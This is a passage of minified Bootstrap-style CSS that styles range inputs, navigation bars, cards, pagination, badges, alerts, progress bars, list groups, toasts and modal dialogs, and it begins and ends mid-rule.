(prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#d7dcf0}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#566abe;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#d7dcf0}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#566abe}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3rem;padding-bottom:.3rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:8px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:8px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:7px;border-top-right-radius:7px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:7px;border-bottom-left-radius:7px}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:7px 7px 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 7px 7px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:7px}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:7px;border-top-right-radius:7px}.card-img,.card-img-bottom{border-bottom-right-radius:7px;border-bottom-left-radius:7px}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{flex-wrap:wrap;padding:0;margin-bottom:0;list-style:none;background-color:transparent;border-radius:.25rem}.breadcrumb,.breadcrumb-item{display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#7d8391;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#566abe;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#374890;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#566abe;border-color:#566abe}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#566abe}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#3f52a3}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#38c172}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#2d995b}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(56,193,114,.5)}.badge-info{color:#212529;background-color:#6cb2eb}a.badge-info:focus,a.badge-info:hover{color:#212529;background-color:#3f9ae5}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,178,235,.5)}.badge-warning{color:#212529;background-color:#ffed4a}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#ffe817}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,237,74,.5)}.badge-danger{color:#fff;background-color:#e3342f}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#c51f1a}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(227,52,47,.5)}.badge-light{color:#212529;background-color:#cecece}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#b5b5b5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem hsla(0,0%,80.8%,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#2d3763;background-color:#dde1f2;border-color:#d0d5ed}.alert-primary hr{border-top-color:#bec5e6}.alert-primary .alert-link{color:#1d2440}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#1d643b;background-color:#d7f3e3;border-color:#c7eed8}.alert-success hr{border-top-color:#b3e8ca}.alert-success .alert-link{color:#123c24}.alert-info{color:#385d7a;background-color:#e2f0fb;border-color:#d6e9f9}.alert-info hr{border-top-color:#c0ddf6}.alert-info .alert-link{color:#284257}.alert-warning{color:#857b26;background-color:#fffbdb;border-color:#fffacc}.alert-warning hr{border-top-color:#fff8b3}.alert-warning .alert-link{color:#5d561b}.alert-danger{color:#761b18;background-color:#f9d6d5;border-color:#f7c6c5}.alert-danger hr{border-top-color:#f4b0af}.alert-danger .alert-link{color:#4c110f}.alert-light{color:#6b6b6b;background-color:#f5f5f5;border-color:#f1f1f1}.alert-light hr{border-top-color:#e4e4e4}.alert-light .alert-link{color:#525252}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#566abe;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#23232a;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#566abe;border-color:#566abe}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#2d3763;background-color:#d0d5ed}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#2d3763;background-color:#bec5e6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#2d3763;border-color:#2d3763}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#1d643b;background-color:#c7eed8}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#1d643b;background-color:#b3e8ca}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#1d643b;border-color:#1d643b}.list-group-item-info{color:#385d7a;background-color:#d6e9f9}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#385d7a;background-color:#c0ddf6}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#385d7a;border-color:#385d7a}.list-group-item-warning{color:#857b26;background-color:#fffacc}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#857b26;background-color:#fff8b3}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#857b26;border-color:#857b26}.list-group-item-danger{color:#761b18;background-color:#f7c6c5}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#761b18;background-color:#f4b0af}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#761b18;border-color:#761b18}.list-group-item-light{color:#6b6b6b;background-color:#f1f1f1}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#6b6b6b;background-color:#e4e4e4}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#6b6b6b;border-color:#6b6b6b}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ebee;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.6}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #e9ebee;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media 